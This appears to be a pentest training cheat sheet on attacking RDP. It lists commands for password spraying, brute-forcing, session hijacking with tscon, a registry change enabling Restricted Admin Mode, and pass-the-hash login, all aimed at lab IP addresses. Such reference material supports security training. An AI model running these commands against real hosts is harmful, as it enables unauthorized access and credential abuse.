 Attacking RDP
Command Description
crowbar -b rdp -s 192.168.220.142/32 -U users.txt -c
'password123'
Password spraying against the RDP service.
hydra -L usernames.txt -p 'password123' 192.168.2.143 rdp
Brute-forcing the RDP service.
rdesktop -u admin -p password123 192.168.2.143
Connect to the RDP service using rdesktop in
Linux.
tscon #{TARGET_SESSION_ID} /dest:#{OUR_SESSION_NAME}
Impersonate a user without its password.
net start sessionhijack
Execute the RDP session hijack.
reg add HKLM\System\CurrentControlSet\Control\Lsa /t
REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f
Enable "Restricted Admin Mode" on the target
Windows host.
xfreerdp /v:192.168.2.141 /u:admin
/pth:A9FDFA038C4B75EBC76DC855DD74F0DA
Use the Pass-The-Hash technique to login on the
target host without a password.